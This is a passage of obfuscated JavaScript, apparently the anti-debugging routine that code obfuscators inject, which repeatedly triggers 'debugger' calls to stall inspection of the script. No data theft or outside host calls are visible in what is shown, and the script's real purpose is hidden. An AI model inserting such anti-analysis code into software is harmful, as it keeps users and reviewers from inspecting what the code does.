_0x4e5aca=_0x42a091[_0x328caa(0xad,-0x134,-0x155,-0x8a,0x5)+_0x340daf(0x39d,0x31a,0x299,0x2fc,0x398)](_0x27d59a,_0x42a091[_0x340daf(0x334,0x30d,0x27d,0x239,0x3c7)+_0x4d359a(0x4fe,0x422,0x54b,0x42f,0x54a)]);function _0x328caa(_0x2d9cd7,_0x15ee5b,_0xddcdcf,_0x501522,_0x5527e1){return _0x347b36(_0x2d9cd7-0x7a,_0x5527e1,_0x501522- -0x1b,_0x501522-0x1dd,_0x5527e1-0x168);}!_0x310025[_0x4d359a(0x64c,0x528,0x61d,0x614,0x63b)](_0x42a091[_0x328caa(-0x25,-0xe5,0x13b,0x29,-0xf8)+_0x4d359a(0x3bf,0x320,0x2a2,0x235,0x2b3)](_0x4e5aca,_0x42a091[_0x340daf(0x1ee,0x2d1,0x2e8,0x395,0x256)+_0x3dff3c(-0x195,-0x168,-0x70,-0x118,-0x7c)]))||!_0x279468[_0x340daf(0x393,0x447,0x454,0x58b,0x40b)](_0x42a091[_0x3dff3c(0x9c,0x164,-0x5a,0x72,0x1b9)+_0x4d359a(0x2ed,0x320,0x469,0x426,0x2fe)](_0x4e5aca,_0x42a091[_0x340daf(0x2fa,0x203,0x294,0x22e,0x2fd)+_0x4d359a(0x31a,0x443,0x32e,0x339,0x3ab)]))?_0x42a091[_0x4d359a(0x448,0x44b,0x568,0x3f7,0x35f)+_0x4d359a(0x376,0x36d,0x3f9,0x3ab,0x24d)](_0x4e5aca,'0'):_0x42a091[_0x340daf(0x31b,0x400,0x42f,0x55b,0x462)+_0x328caa(-0x212,-0x303,-0x249,-0x1b2,-0x253)](_0x5788cb);})();}[_0xfb3637(-0x127,-0xa9,-0x189,-0x55,-0x36)+_0x4176e0(0x73,0x1a9,0x1c1,0x18,-0xe)+'r'](_0x4bd1a4[_0xfb3637(-0x173,-0x322,-0x244,-0x2bf,-0x1ef)+_0xfb3637(-0x1bb,-0xe3,0x20,-0xa8,-0x117)](_0x4bd1a4[_0xfb3637(-0xe7,-0x1ce,0x5f,-0xe9,-0x234)+_0x2b5f03(0x4ac,0x4cf,0x3e8,0x53b,0x682)],_0x4bd1a4[_0xfb3637(-0x2b,-0x123,0x34,-0x11e,-0x17a)+_0x4176e0(0xe0,0xec,0x100,0x93,-0x7a)]))[_0x2b5f03(0x539,0x49e,0x4fb,0x508,0x4e2)](_0x4bd1a4[_0xfb3637(-0x304,-0x2c9,-0x340,-0x2c6,-0x341)+_0x4176e0(0x91,0x6d,-0xb1,0xf7,0x101)]));}else(function(){return![];}[_0x2b5f03(0x5f8,0x5ad,0x694,0x6bf,0x7e1)+_0x4176e0(0x73,-0x94,-0xe5,0x144,0x45)+'r'](_0x4bd1a4[_0x3dc80a(0x314,0x323,0x39f,0x402,0x228)+_0xfb3637(0x4f,-0xc1,-0xba,-0xa8,-0x3c)](_0x4bd1a4[_0x2b5f03(0x731,0x64c,0x6ba,0x62b,0x663)+_0x2b5f03(0x46d,0x449,0x56e,0x53b,0x465)],_0x4bd1a4[_0x2b5f03(0x5f8,0x6cf,0x689,0x5f6,0x4b3)+_0x2b5f03(0x55e,0x5cf,0x749,0x603,0x563)]))[_0x2b5f03(0x5e1,0x6e6,0x4c5,0x5fa,0x61b)](_0x4bd1a4[_0x3dc80a(0x494,0x3bd,0x5aa,0x41e,0x4fb)+_0x4176e0(0x140,0xd7,0x261,0xa0,0xfd)]));}function _0xfb3637(_0x514ed3,_0x2abeb8,_0x249d42,_0x44e307,_0x7d97cd){return _0x34c5d3(_0x514ed3-0x119,_0x2abeb8-0x134,_0x249d42-0x57,_0x249d42,_0x44e307- -0x2be);}function _0x4176e0(_0x107816,_0x416dd5,_0x23c9ba,_0x5076e9,_0x50ccec){return _0x41fccf(_0x107816-0x14,_0x416dd5-0x142,_0x23c9ba-0x196,_0x5076e9-0x1b6,_0x23c9ba);}function _0x2b5f03(_0x41f39f,_0x410925,_0x5599f2,_0x372884,_0x2584dd){return _0x411e60(_0x372884-0x176,_0x410925-0x1c4,_0x5599f2-0x8a,_0x5599f2,_0x2584dd-0x145);}function _0xa0b0ad(_0x4d2a13,_0x57baff,_0x45dd14,_0x404df6,_0x1352b6){return _0x1c3d5d(_0x4d2a13-0xf6,_0x57baff-0xca,_0x45dd14-0x16c,_0x404df6-0x523,_0x45dd14);}_0x4bd1a4[_0x2b5f03(0x50c,0x54a,0x66c,0x58f,0x629)+_0x4176e0(-0xc6,0x92,-0x16f,-0x19,-0x4c)](_0x42ba2b,++_0x40e30a);}function _0x411e60(_0x55c674,_0x11316f,_0x56a41c,_0x23dcaf,_0x3b380a){return _0x254c(_0x55c674-0x23b,_0x23dcaf);}function _0x34c5d3(_0xf6f05b,_0x4e7b86,_0x147b43,_0x501d1a,_0x35d96e){return _0x254c(_0x35d96e- -0xa5,_0x501d1a);}function _0x5391cc(_0x1f93f8,_0x564cd5,_0x1a3acf,_0x1f284f,_0x58eca2){return _0x254c(_0x1f284f-0x2fe,_0x1a3acf);}try{if(_0x4c88f6)return _0x42ba2b;else _0x4bd1a4[_0x1c3d5d(-0x19d,-0xfc,0x77,-0x4e,-0xb7)+_0x34c5d3(0x399,0x381,0x1ee,0x34c,0x25d)](_0x42ba2b,0x31*-0x2b+-0xade+0x1319*0x1);}catch(_0x31e887){}}